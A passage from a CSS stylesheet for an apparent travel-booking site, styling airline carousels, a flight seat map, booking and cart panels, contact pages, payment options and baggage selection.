    color: #666;
    font-size: 14px;
    line-height: 60px;
    padding: 0 20px;
    transition: all 0.3s ease-in-out 0s;font-family: arial;
}

.menunav.navbar-nav > li.active > a {
    color: #0099cc;
}
.myhomemenu.nav > li > a:hover, .myhomemenu.nav > li > a:focus, .myhomemenu1.nav > li > a:hover, .myhomemenu1.nav > li > a:focus{ background-color:rgba(0, 0, 0, 0)}
.holefixing{-webkit-transition: -webkit-transform 0.5s;
	-moz-transition: -webkit-transform 0.5s;
	-o-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 10000;}



/*grid*/
.mobilegrid {
    float: left;
    width: 100%;
}

.mobilegrid.a {
    cursor: none;
}

.padrgtnone {
    padding-right: 0;
}
.norgt{ padding:0px;}
.airlines {
    background-color: #f9f9f9;
    border: 1px solid #dddddd;
    cursor: pointer;
    margin-right: -7px;
    min-height: 87px;
    padding: 5px;
    text-align: center;
}
.airlines.active {
    background-color: #fff;
    border-top: 3px solid #0099cc;
    cursor: default;
}
.allairlines {
    float: left;
    padding: 20px 0;
    width: 100%; color:#0099cc;
}
.airlines span {
    display: inline-block;
    vertical-align: middle;
}
.airlines span.fa {
    font-size: 22px;
    margin-right: 6px;
}
.allair {
    font-size: 13px;
}
.fltmatrix {
    display: block;
    margin: 0 0 20px;
    overflow: hidden;
    padding: 0 35px;
    position: relative;
}
#owl-demo6 .owl-wrapper-outer {
    border: 1px solid #d8d8d8;
}
.chinadel {
    display: block;
    margin: 0 2px;
    overflow: hidden;
    position: relative;
}
.fltmatrix .chinadel {
    border: 1px solid #ececec;
    margin: -1px;
}
.flightslide {
    color: #333333;
    display: block;
    font-size: 13px;
    overflow: hidden;
    padding: 5px;
}
.trflight {
    display: table;
    height: 55px;
    text-align: center;
    width: 100%;
}
.flightimg {
    display: table-cell;
    vertical-align: middle;
}
.flightslide .flightimg {
    display: block;
    margin-bottom: 5px;overflow: hidden;
}
.flitimgdspec {
    display: block;
    float: left;
    height: 36px;
    margin: 10px 5px 0 0;
    overflow: hidden;
    width: 80px;
}
.flightslide .flitimgdspec {
     display: block;
    height: 36px;
    margin: 0 auto;
    overflow: hidden;
    width: 100%;
}
.flightslide .flightimg img {
    height: 30px;
    width: 60px;
}
.trrate {
    display: table-cell;
    vertical-align: middle;
}
.flightslide .trrate {
    display: block;
}
.trairline {
    color: #666666;
    display: block;
    font-size: 11px;
    font-weight: 600;
    height: 15px;
    margin-bottom: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.trrate .fa {
    display: block;
    font-size: 14px;
    overflow: hidden;
}
.airline_matrix.owl-theme .owl-controls {
    margin: 0;
}
.airline_matrix.less-item .owl-controls {
    display: block !important;
    opacity: 0.4;
}
.owlindexmat.owl-theme .owl-controls .owl-buttons .owl-prev {
    background: rgba(0, 0, 0, 0) url("../images/owlnext.png") no-repeat scroll center center;
    border: 1px solid #dddddd;
    height: 87px !important;
    left: -30px;
    margin: -35px 1px 0 !important;
    opacity: 1;
    width: 30px !important;
}
.owlindexmat.owl-theme .owl-controls .owl-buttons .owl-prev, .owlindexmat.owl-theme .owl-controls .owl-buttons .owl-next {
    border-radius: 0;
    height: 69px;
    margin: -35px 0 0;
    padding: 0;
    position: absolute;
    text-indent: -99999px;
    top: 41%;
    width: 49px;
    z-index: 10;
}
.owlindexmat.search.owl-theme .owl-controls .owl-buttons .owl-prev, .owlindexmat.search.owl-theme .owl-controls .owl-buttons .owl-next {
    height: 48px;
    margin: -24px 0 0;
    width: 48px;
}
.owlindexmat.owl-theme .owl-controls .owl-buttons .owl-next {
    background: rgba(0, 0, 0, 0) url("../images/owlprev.png") no-repeat scroll center center;
    border: 1px solid #dddddd;
    height: 87px !important;
    margin: -35px 1px 0 !important;
    opacity: 1;
    right: -30px;
    width: 30px !important;
}

.madgrid .absbox {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 5px; z-index: 1000;
}
.loadr{top: 0;
    display: block;
    position: fixed;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0,0,0,0.7);
    z-index: 10000;}
.loadr img {position: absolute;
    top: 40%;
    left: 50%; border-radius: 5px;}




/*
.wellme {
    background-color: #ffffff;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05) inset;
    margin-bottom: 20px;
    min-height: 20px;
    padding:0;
    max-width: 640px;
    min-width: 500px;
    width: 600px;
}*/
#pophed {
    background-color: #eee;
    font-size: 16px;
    padding: 10px;
    margin-bottom: 10px;
}
#flight_sharepopup .logininput {
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    padding: 10px;
    width: 40%;
}
.savewish {
    background: #999999 none repeat scroll 0 0;
    border-radius: 3px;
    color: #ffffff;
    float: right;
    margin-left: 10px;
    padding: 10px 20px;
}
#flight_sharepopup .loginbuttonred {
    margin-top: 10px;
}

#hotel_sharepopup .logininput {
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    padding: 10px;
    width: 40%;
}
#hotel_sharepopup .loginbuttonred {
    margin-top: 10px;
}


#excursion_sharepopup .logininput {
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    padding: 10px;
    width: 40%;
}

#excursion_sharepopup .loginbuttonred {
    margin-top: 10px;
}

#transfer_sharepopup .logininput {
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    padding: 10px;
    width: 40%;
}

#transfer_sharepopup .loginbuttonred {
    margin-top: 10px;
}



.owl-carousel.newplacemnt{float: left;
    width: 85%;
	width: -webkit-calc(100% - 120px);
	width: -moz-calc(100% - 120px);
	width: calc(100% - 120px);}

.smaldateme {background: none repeat scroll 0 0 #fff;
    position: absolute;
    right: -90px;
    top: 130px;
    -webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
    width: 300px;
}

.owl-carousel.newplacemnt_2{height: 90px;
    padding: 0 !important;
    width: 290px !important;}
	

.newplacemnt_2 .owl-wrapper-outer {
    height: 90px;
}

.newplacemnt_2 .item {
    height: 90px;
    text-align: center;
    -webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
    width: 100px;
}



.newplacemnt.owl-theme .owl-controls {
    margin-top: 0;}

.newplacemnt.owl-theme .owl-controls .owl-buttons div{border-radius: 0;
    height: 30px;
    margin: 0;
    position: absolute;
	text-indent: -99999px;
    width: 120px;}
/*.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-prev{background: url(../images/top.jpg) no-repeat center center #fff;
    right: -120px;
    top: 0;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-next{background: url(../images/bottom.jpg) no-repeat center center #fff;
    right: -120px;
    bottom: 0;}*/

.trsl .dritside {
    height: 350px;
    background: #f5f5f5;
}

.moreroomload{display: block;
    float: right;
    overflow: hidden;
    padding: 10px 10px 20px;}


.detail_iamges{float: left;
    margin-right: 20px;
    width: 100px;}
.detail_iamges img{width:100%;}
.detail_iamges_desc{display: block;
    overflow: hidden;
    text-align: left;}
.detail_iamges_desc .starimg{text-align:left;}
.descriptnall{display:block;overflow:hidden;margin:20px 0 0;line-height:20px;color:#666;}
.room_faclty .fa{color: #0099cc;
    float: left;
    font-size: 28px;
    margin-right: 5px;}
.note_star{color: #999;
    display: block;
    overflow: hidden;
    padding: 0 20px 20px;}



.inside_static{background: none repeat scroll 0 0 #fff;
    border: 1px solid #fff;
    border-radius: 3px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.13);
    display: block;
    margin: 0 0 10px 20px;
    overflow: hidden; max-height: 540px; overflow-y: scroll;}
.each_section{border-bottom: 1px dotted #ddd;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px;}
.each_section:last-child{border:0;margin:0;}
.top_info{display: block;
    margin-bottom: 10px;
    overflow: hidden;}
.image_bkd_htl{float: left;
    margin-right: 5px;
    overflow: hidden;
    width: 100px;}
.image_bkd_htl img{max-height: 80px;
    width: 100%;}
.bookd_dtl{display: block;
    overflow: hidden;}
.booked_name {
    color: #333;
    display: block;
    font-size: 15px;
    overflow: hidden;
}

.room_flgt_datas{display: block;
    overflow: hidden;}
.side_data{width: 100%;}
.label_rows{color: #666;
    display: block;
    font-size: 14px;
    overflow: hidden;}
.label_rows.dark_text{color:#444;}
.side_data tr td {
    border: 1px solid #eee;
    padding: 6px 10px;}
	
	
.grndtotl_tr{background: none repeat scroll 0 0 #eee;}
.grndttl_labl{color: #444;
    display: block;
    font-size: 16px;
    overflow: hidden;}
.total_pricet{color: #cb3904;
    display: block;
    font-size: 16px;
    overflow: hidden;}


.booking_side .lblbk{padding: 2px 10px 0;}
.booking_side .fuldate{padding: 0 10px;}
.booking_side .bigdate{font-size:30px}
.booking_side .biginre{margin:2px 0;}
.booking_side .nigthcunt{padding:3px 10px;}
.dowside_book_info {
    background: none repeat scroll 0 0 #f6f6f6;
    border-radius: 3px;
    display: block;
    margin: 0 10px;
    overflow: hidden;
    padding: 10px;
}
.each_can{border-bottom: 1px dashed #ddd;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding-bottom: 10px;}
.each_can:last-child{padding:0;
	margin:0;
	border:0;}
.can_hed{color: #333;
    display: block;
    font-size: 14px;
    margin: 0 0 6px;
    overflow: hidden;}
.each_can p{color: #666;
    display: block;
    font-size: 13px;
    line-height: 20px;
    margin: 0;
    overflow: hidden;}


.bg_black {background-color: #333;
    border: 2px solid transparent;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 1px 1px rgba(0, 0, 0, 0.075);
    color: #ffffff;
    display: table;
    font-size: 16px;
    margin: 0 auto;
/*
    overflow: hidden;
*/
    padding: 10px 5px;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
}
.bg_black .fa {
    background: none repeat scroll 0 0 #222;
    border-radius: 30px;
    font-size: 12px;
    margin-left: 5px;
    padding: 4px 5px;
}
.bg_black:hover{color:#fff;}


.f2e_cart{background: #ffffff none repeat scroll 0 0;
    cursor: pointer;
    display: block;
    height: 30px;
    margin: 2px 0 2px 0px;
    overflow: hidden;
    position: relative;border-radius: 2px;}
.f2e_cart .fa{color: #eee;
    display: block;
    font-size: 16px;
    line-height: 35px;
    overflow: hidden;
    padding: 0 15px;}
.crtamt{ color: #333333;
    display: block;
    float: left;
    font-size: 14px;
    line-height: 30px;
    min-width: 70px;}
.f2e_cart .caret{margin: 13px 5px;}
.f2e_cart_count{background: none repeat scroll 0 0 #ff6633;
    border-radius: 30px;
    color: #fff;
    font-size: 11px;
    padding: 0 5px;
    position: absolute;
    right: 2px;
    top: 3px;}
.bag_info{display: block;
    margin: 0 10px;
    overflow: hidden;}
.info_bag_hed{color: #333;
    display: block;
    font-size: 16px;
    margin: 0 0 5px;
    overflow: hidden;}
.bage_dets{width: 100%;}
.bage_dets tr td{border: 1px solid #eee;
    padding: 5px;}
.bound_label{background: none repeat scroll 0 0 #f6f6f6;}
.bound_flt{display: block;
    overflow: hidden;}
.bag_label{color: #666;
    font-size: 13px;}
.bag_label.bag_color{color:#333;}
.booking_side_divs{background: none repeat scroll 0 0 #fff;
    border: 1px solid #fff;
    border-radius: 3px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.13);
    display: block;
    margin: 10px 0 10px 20px;
    overflow: hidden;}


.togle_btn{}
.price_brk_toggle{}
.cancel_polcy_toggle{}

.board .nav-tabs.policy_tab{background: #f6f6f6 none repeat scroll 0 0;
	display: block;
    margin: 0 0 5px;
    overflow: hidden;}

.board .nav-tabs.policy_tab a{color: #3e5e9a;
    font-size: 14px;
    padding: 5px 15px;}
.board .nav-tabs.policy_tab li.active a{border-bottom: 3px solid #3e5e9a;}
.full_login_sec{display: block;
    margin: 20px 0 0;
    overflow: hidden;}
.sideadtocart {
    display: block;
    margin: 10px 0 0 20px;
    overflow: hidden;
}

.add_more_items{float: left;
    margin: 20px 0 0;
    width: 100%;}
.neat_togle{float:left;width:100%;}
.inside_more{background: none repeat scroll 0 0 #fff;
    border-radius: 3px;
    display: block;
    float: left;
    padding: 20px;
    position: relative;
    width: 100%;}
.inside_more::before{content:"\f0d8";
	color: #fff;
    font-family: "FontAwesome";
    font-size: 50px;
    left: 0;
    line-height: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: -4px;}
.inside_boxs{display: block;
    font-size: 16px;
    overflow: hidden;
    text-align: center;}
.inside_boxs .fa{border: 1px solid #ddd;
    border-radius: 100%;
    color: #666;
    display: block;
    font-size: 30px;
    height: 60px;
    line-height: 58px;
    margin: 20px auto;
    width: 60px;}
.inside_boxs .active{
	color: green;
    border: 2px solid #F6881F;
}
.inside_boxs strong{font-weight:normal;}
.ipsum_more{color: #666;
    display: block;
    font-size: 14px;
    overflow: hidden;
    padding: 10px 0;
    text-align: center;}


.optopnl_pass{background: none repeat scroll 0 0 #eee;
    border-radius: 3px;
    float: right;
    font-size: 14px;
    margin: 10px 0 0;
    padding: 10px;
    text-align: right;}


#my_cart {
    height: 91%;
	height: -webkit-calc(100% - 60px);
	height: moz-calc(100% - 60px);
	height: calc(100% - 60px);
    position: relative;
}
.restadd .signdivup{margin: 0;}
.wellme.smallset{width: auto; min-width:auto;}



/*    Seat Map   */

.seat_map_wrap{background: none repeat scroll 0 0 #fff;
    float: left;
    width: 100%;
	margin:10px 0 0;}
.col_side_map{border: 1px solid #eee;
    border-radius: 3px;
    box-shadow: 0 2px 10px -5px #8e8e8e;
    display: table;
    margin: -10px auto auto;
    padding: 20px 50px 20px 20px;}
.seta_table{width: 100%;}
.seta_table tr td{height: 30px;
    padding: 8px;
    position: relative;
    width: 30px;}
.hear_tr{background: none repeat scroll 0 0 #eee;}
.hear_tr td{text-align: center;}
.has_seat_lay{background:#dddddd;}
.seta_table .row_count{padding: 0;
    width: 80px;}
.row_spl_cnt{background: none repeat scroll 0 0 #ddd;
    color: #555;
    display: block;
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    width: 40px;}
.has_seat{}
.seat_lay{background: url("../images/seats/seats.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
	cursor: pointer;
    display: block;
    height: 30px;
    width: 30px;
	position:relative;}
	
.seat_lay.occupied, .list_seatings.occupied{background-position: 1px 0;}
.seat_lay.blocked, .list_seatings.blocked{background-position: -242px 0;}
.seat_lay.reservation, .list_seatings.reservation{background-position: -201px 0;}
.seat_lay.paid_seat, .list_seatings.paid_seat{background-position: -159px 0;}
.seat_lay.free_seat, .list_seatings.free_seat{background-position: -38px 0;}
.seat_lay.selected, .list_seatings.selected{background-position: -120px 0;}
.seat_lay.selected_active, .list_seatings.selected_active{background-position: -78px 0;}
.list_seatings.exit_row_symbol{background-position: 0 -71px;}

.list_seatings{background: url("../images/seats/seats.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    float: left;
    height: 30px;
    margin-right: 10px;
    width: 30px;}
.seat_list > li {
    color: #666;
    display: block;
    font-size: 14px;
    line-height: 30px;
    overflow: hidden;
    padding: 5px 0;
}
.seat_list li strong{display: block;
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    overflow: hidden;
    padding: 5px 0 0;}

.exit_row_first::after{background: url("../images/seats/seats.png") no-repeat scroll -48px -71px rgba(0, 0, 0, 0);
    bottom: 0;
    content: "";
    height: 30px;
    position: absolute;
    left: -40px;
    top: 0;
    width: 30px;}
.seat_lay.exit_row_last::after {
    background: url("../images/seats/seats.png") no-repeat scroll 0 -71px rgba(0, 0, 0, 0);
    bottom: 0;
    content: "";
    height: 30px;
    position: absolute;
    right: -40px;
    top: 0;
    width: 30px;
}



.seat_row.current .row_spl_cnt{background:#2a3a92;color:#fff;}


.pop_seat::after{content:"\f0d7";
	bottom: 0;
    color: #0099cc;
    font-family: "FontAwesome";
    font-size: 40px;
    left: 0;
    line-height: 0;
    position: absolute;
    right: 0;
    text-align: center;}
.pop_seat{background: none repeat scroll 0 0 #fff;
    border: 1px solid #fff;
    border-radius: 3px;
    bottom: 55px;
    box-shadow: 0 1px 10px -5px #000;
    left: 50%;
    margin-left: -110px;
    min-width: 220px;
    position: absolute;
    z-index: 10000000;
	opacity:0;
	visibility:hidden;
	transition:all 300ms ease-in-out;}

.has_seat.hover .pop_seat{opacity:1; visibility:visible;transition:all 300ms ease-in-out;}

.pop_heading{background: none repeat scroll 0 0 #0099cc;
	border-radius: 3px 3px 0 0;
    color: #fff;
    display: block;
    font-size: 16px;
    overflow: hidden;
    padding: 5px 10px;}
.pop_heading strong{color: #eee;
    font-weight: normal;}
.inside_dets{display: block;
    overflow: hidden;
    padding: 5px;}
.smal_pop_hed.single_line{}
.in_pop{border-bottom: 1px solid #eee;
    display: block;
    font-size: 13px;
    overflow: hidden;
    padding: 5px;}
.in_pop:last-child{border:0;}
.smal_pop_hed{color: #0099cc;
    display: block;
    overflow: hidden;
    padding: 4px;}
.captn_pop{color: #666;
    display: block;
    overflow: hidden;
    padding: 4px;}
.btm_price_pop{background: none repeat scroll 0 0 #0099cc;
	border-radius:0 0 3px 3px;
    color: #fff;
    display: block;
    font-size: 16px;
    overflow: hidden;
    padding: 5px;
    text-align: right;}
.btm_price_pop strong{font-size: 12px;
    font-weight: normal;}
.nav_seats {
    display: block;
    margin: 20px;
    overflow: hidden;
}
.seat_list {
    border: 1px dotted #ddd;
    display: block;
    margin: 10px 0 0;
    overflow: hidden;
    padding: 20px;
}

.pasnger_set{}
.each_psnger::after{content:"\f0da";
	color: #eee;
    font-family: "FontAwesome";
    font-size: 40px;
    line-height: 40px;
    position: absolute;
    right: -10px;
    text-align: center;}
.each_psnger{background: none repeat scroll 0 0 #eee;
    color: #444;
    display: block;
    font-size: 14px;
    line-height: 40px;
    margin: 0 0 10px;
    position: relative;
    width: 90%;}

.set_number{background: none repeat scroll 0 0 #f6f6f6;
    float: left;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    text-align: center;
    width: 40px;}
.each_psnger.active .set_number{background: none repeat scroll 0 0 #77bd1f;
	color:#fff;}



.each_section_seat{display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px;}
.top_info_seat{display: block;
    margin-bottom: 10px;
    overflow: hidden;}
.image_bkd_htl_seat{float: left;
    margin-right: 5px;
    overflow: hidden;
    width: 60px;}
.image_bkd_htl_seat img{max-height: 80px;
    width: 100%;}
.bookd_dtl_seat{display: block;
    overflow: hidden;}
.booked_name_seat{color: #333;
    display: block;
    font-size: 15px;
    overflow: hidden;}
.roomtyped_seat{color: #777;}

.room_flgt_datas_seat {
    display: block;
    overflow: hidden;
}
.side_data_seat {
    width: 100%;
}
.side_data_seat tr td {
    border: 1px solid #eee;
    padding: 6px 10px;
}
.label_rows_seat {
    color: #666;
    display: block;
    font-size: 14px;
    overflow: hidden;
}
.label_rows_seat.dark_text {
    color: #444;
}
.grndtotl_tr_seat {
    background: none repeat scroll 0 0 #eee;
}
.grndttl_labl_seat {
    color: #444;
    display: block;
    font-size: 16px;
    overflow: hidden;
}
.total_pricet_seat {
    color: #cb3904;
    display: block;
    font-size: 16px;
    overflow: hidden;
}

.tab-content.seatmap_tab_content {
    float: left;
    padding: 10px 0;
    width: 100%;
}
.nav-tabs.setmap_tab{background: none repeat scroll 0 0 #eee;}
.nav-tabs.setmap_tab li{}
.nav-tabs.setmap_tab li a{border:0;
	color: #666;
    font-size: 16px;
    padding: 20px;}
.nav-tabs.setmap_tab li.active a{border: 0 none;
    color: #005d8c;}
	
	
/*about & contact */
.marintopcnt {
    background: #e8e7e4 none repeat scroll 0 0;
    padding: 25px 0;
}
.full {
    float: left;
    width: 100%;
        background: #f7f7f7;
}
.bgwitehot {
    background-color: #ffffff;
    border: 1px solid #dddddd;
    display: block;
    overflow: hidden;
    width: 100%;
}
.inpagehed {
    color: #666666;
    display: block;
    font-family: Raleway-Medium;
    font-size: 32px;
    font-weight: normal;
    margin: 10px 0 15px;
    overflow: hidden;
    text-align: center;
    text-transform: uppercase;
}
.cmscontent {
    color: #666666;
    display: block;
    font-size: 13px;
    line-height: 20px;
    overflow: hidden;
    padding: 0 15px;
}
.ritpu, .deskleft {
    float: right;
}
.levacmnt {
    border-bottom: 1px dotted #bbbbbb;
    color: #666666;
    display: block;
    font-family: open_sansregular;
    font-size: 22px;
    margin: 10px;
    overflow: hidden;
    padding: 10px;
}
.styconct {
    display: block;
    overflow: hidden;
    padding-left: 10px;
}
.reptcontctxc {
    display: block;
    overflow: hidden;
}
.sticon.fa {
    color: #999999;
    float: left;
    font-size: 20px;
    line-height: 26px;
    padding: 0 5px;
    width: 40px;
}
.simplcon {
    color: #666666;
    display: block;
    font-size: 14px;
    line-height: 26px;
    margin-bottom: 10px;
    overflow: hidden;
}
.styconctx {
    border-right: 1px dotted #bbbbbb;
    display: block;
    margin: 0 25px 30px 0;
    overflow: hidden;
    padding-right: 20px;
}
.topsets{color: #666666;
    font-size: 14px;
    padding: 0 15px;}
.reptcontct {
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
}
.formlabelcon {
    color: #666666;
    display: block;
    font-size: 14px;
    margin: 4px 0;
}
.flitinput {
    border: 1px solid #d4d4d4;
    box-shadow: 0 0 10px -5px #cccccc inset;
    display: block;
    height: 40px;
    overflow: hidden;
    padding: 0 10px;
    width: 100%;
}
.mesageconet {
    border: 1px solid #d4d4d4;
    display: block;
    max-height: 100px;
    max-width: 100%;
    min-height: 100px;
    min-width: 100%;
    overflow: hidden;
    padding: 10px;
    width: 100%;
}
.spects{display: table;
    margin: 15px;
    padding: 15px 20px;
    width: auto; float:left;}
.bagagecard{  border: medium none;}
.fadeandscaleset_open{border: medium none;
    color: #cccccc;
    display: block;
    font-size: 13px;
    height: auto;
    line-height: 35px;
    padding: 0 12px;}
.fadeandscaleset_open:hover{ color:#fff;}
#fadeandscaleset{ width:auto; min-width:0;}
.frtbest ul{ padding-left:20px;}
.frtbest ul li{list-style-image: url("../images/ft_li.png");}
.micon{background: rgba(0, 0, 0, 0) url("../images/icon_new.png") no-repeat scroll 0 0;}
.micon.st{background-position: -1px 7px;
    float: left;
    height: 34px;
    width: 20px;}
.micon.crt{ background-position: 6px -28px;
    float: left;
    height: 30px;
    width: 35px;} 
.congust {
    text-align: center;
}
.txtcenterims{ text-align:center;}
.inmodify .mn_wid_100{
    width: 20%
}
.inmodify .mn_width_70{
    width: 70%
}
.inmodify .mn_width_50{
    width: 50%
}
.inmodify .mn_width_60{
    width: 50%
}
.inmodify .mn_width_33{
    width: 33.3%
}
.inmodify .mn_width_40{
    width: 40%
}
.inmodify .mn_width_30{
    width: 30%
}
.inmodify .mn_width_25{
    width: 25%
}
.inmodify .mn_width_20{
    width: 20%
}
.inmodify .mn_wid_20{
    width: 20%
}
.inmodify .mn_w_20{
    width: 20%
}
.inmodify .admincity{
    background:  #ff6633;
    padding: 0 5px;
}
.inmodify .mn_search{
    float: left;
}
.countlbl span{
    padding: 0 10px;
}



.sinupsec {
    background: rgba(0, 0, 0, 0) url("../images/signback.jpg") no-repeat fixed center center / cover ;
    float: left;
    position: relative;
    width: 100%;
	margin: 0 auto;
}
.dealshaedow {
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 0;
}
.alllets {
    display: block;
    overflow: hidden;
}
.inerlets {
    display: block;
    overflow: hidden;
    padding: 30px 0;
}
.letshed {
    color: #ffffff;
    display: block;
    font-size: 22px;
    margin: 0 0 10px;
    position: relative;
    text-align: center;
}
.somecaptn {
    color: #ffffff;
    display: block;
    font-size: 14px;
    margin: 25px 0;
    overflow: hidden;
    text-align: center;
}
.signinpt {
    border: 1px solid #eeeeee;
    border-radius: 3px;
    color: #666666;
    display: block;
    font-size: 13px;
    height: 50px;
    line-height: 44px;
    overflow: hidden;
    padding: 0 10px;
    width: 100%;
}
.submbtn{background: #ff6633 none repeat scroll 0 0;
    border-radius: 3px;
    color: #ffffff;
    display: table;
    font-size: 18px;
    height: 50px;
    line-height: 50px;
    padding: 0 15px;
    text-align: center;
    width: 100%;}
.submbtn:hover{ color:#fff;}
.ourforms{    margin: 0 auto;
    display: block;
    overflow: hidden;}

.api_name{color: #333;
    display: block;
    overflow: hidden;
    text-align: center;
    top: 5px;}
.sideprice_base{border-left: 1px solid #ddd;
    color: #444;
    float: right;
    font-size: 14px;
    padding: 0 10px;}
.break_price{color: #666;}
.price_extra{background: #fff none repeat scroll 0 0;
    display: block;
    overflow: hidden;
    padding: 5px 10px;}
.secure_text{color: #fff;
    font-size: 14px;
    margin: 15px 0;}
.pricesec.pad_price{padding: 10px 0;}

.labltowr {
    color: #686868;
    display: block;
    font-size: 18px;
    margin: 0 0 10px;
    overflow: hidden;
}
.padlftne {
    padding-left: 15px;
}
.payamtsec {
    margin-bottom: 10px;
}
.nopad {
    padding: 0 !important;
}
.radcheck.active {
    border: 1px solid #5da04e;
}
.payamtsec label {
    border: 1px solid #ddd;
    font-size: 14px;
    font-weight: normal;
    margin: 20px 0 !important;
    padding: 10px;
    text-align: center;
    width: 100%;
    cursor: pointer;
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700;
}
.clrblk {
    color: #333 !important;
}
.msvs {
    height: 38px;
    max-width: 112px;
}


.reptcontct .form-control{
    line-height: 35px;
    border-radius: 0;
}
.jetimg img { max-width: 100%;}
.mvchr tbody tr {
    width: 100%;
    display: block;
    float: left;
}



.cdcard {
    display: block;
    overflow: hidden;
    margin: 5px 0;
}
.onactive {
    background-color: #ffffff;
    border: 1px solid #bfbfbf;
    border-radius: 5px;
    cursor: pointer;
    display: block;
    height: 20px;
    position: relative;
    width: 20px;
}
.specmarg{display:table;margin:0 auto}
.cnfm{color:#5da04e!important;font-weight:700}
.fails{color:red!important;font-weight:700}
.onactive.active{background-color:#5da04e;border:1px solid #5da04e}
.onactive.active:before{content:"\f00c";font-family:"FontAwesome";font-size:15px;position:absolute;left:2px;top:-1px;color:#fff}
.tickapt{display:table;overflow:hidden;margin:0 auto;text-align:center;margin-bottom:15px}
.radcheck.active{border:1px solid #5da04e}
.cardi.fa{color:#666;font-size:30px}
.clrgn{background-color:#5da04e;color:#fff;padding:2px}
.payamtsec label{border:1px solid #ddd;font-size:14px;font-weight:400;margin:20px 0!important;padding:10px;text-align:center;width:100%;cursor:pointer}
.cdcard{display:block;overflow:hidden;margin:5px 0}
.padlftne{padding-left:15px}
.bgdif{background-color:#f6f6f6;overflow:hidden;padding:10px 15px;margin:0 15px}
.modifypaymet {
    background: #ff6309 none repeat scroll 0 0;
    border: 1px solid #ef5300;
    border-radius: 3px;
    color: #fff;
    display: block;
    font-size: 14px;
    margin: 10px 0;
    padding: 10px 40px;
    text-align: center;
}
.checkstop {
    color: #666;
    float: left;
    font-size: 14px;
    font-weight: 400;
    margin: 0 0 0 10px;
    position: relative;
    width: 100%;
}
.sharing{
    background: #E7E7E7;
    font-size: 12px;
    padding: 5px;
}

.marintopcnt {
    padding: 25px 0;
    background: #e8e7e4 none repeat scroll 0 0;
}
.tablwe {
    display: block;
    overflow: hidden;
    padding: 15px;
}
.ooops {
    color: #666;
    font-family: "Raleway-Medium";
    font-size: 100px;
    margin-bottom: 30px;
}
.rehome {
    background: #ff6309 none repeat scroll 0 0;
    border: 1px solid #ef5300;
    color: #fff;
    display: table;
    font-size: 14px;
    padding: 8px 15px;
    text-align: center;
    box-shadow: 1px 2px 3px rgba(0,0,0,0.2);
}

h2.text-light {
    text-transform: uppercase;
}




.conpluspas.paspsres > span strong {
    background: #0000a0 none repeat scroll 0 0;
    color: #ffffff;
    display: table;
    font-size: 14px;
    margin: 10px;
    padding: 10px 20px;
}
.seltbag{ background: #ffffff none repeat scroll 0 0;
    border-radius: 3px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.13);
    display: block;
	margin:15PX 0 0 ;
    overflow: hidden;}
.threbagtype {
   border: 1px solid #dddddd;
    display: block;
    margin: 0 10px 10px;
    overflow: hidden;
}
.bukheading {
    color: #666666;
    display: block;
    font-size: 16px;
    font-weight: normal;
    margin: 0 0 10px;
    overflow: hidden;
    padding: 18px 15px 10px;
    text-align: center;
}
.conbkheding {
    background: #f6881f none repeat scroll 0 0;
    color: #ffffff;
    display: block;
    font-weight: 300;
    margin: 0;
    overflow: hidden;
    padding: 10px;
}

.radiocss li{
  display: block;
    float: left;
    position: relative;
    width: 100%;
}

.radiocss li input[type=radio]{
  position: absolute;
  visibility: hidden;
}

.radiocss li label{
   cursor: pointer;
    display: block;
    font-size: 1.35em;
    font-weight: 300;
    margin: 0;
    padding: 0 0 0 30px;
    position: relative;
    z-index: 9;
  -webkit-transition: all 0.25s linear;
}

.radiocss li .check{
  border: 3px solid #aaaaaa;
    border-radius: 100%;
    display: block;
    height: 22px;
    left: 0;
    position: absolute;
    top: 0;
    transition: border 0.25s linear 0s;
    width: 22px;
    z-index: 5;
	-webkit-transition: border .25s linear;
}

.radiocss li .check::before {
  display: block;
  position: absolute;
	content: '';
  border-radius: 100%;
  height: 10px;
  width: 10px;
  top: 3px;
	left: 3px;
  margin: auto;
	transition: background 0.25s linear;
	-webkit-transition: background 0.25s linear;
}

.radiocss input[type=radio]:checked ~ .check {
  border: 3px solid #04a8f1;
}

.radiocss input[type=radio]:checked ~ .check::before{
  background: #04a8f1;
}
.radiocss strong {
    color: #ee3618;
    display: block;
    font-weight: normal;
}
.padspecbag {
    border-right: 1px solid #dddddd;
    display: table-cell;
    float: none;
    padding: 10px;
    vertical-align: top;
}
.pasbagdis {
    color: #666666;
    display: block;
    float: left;
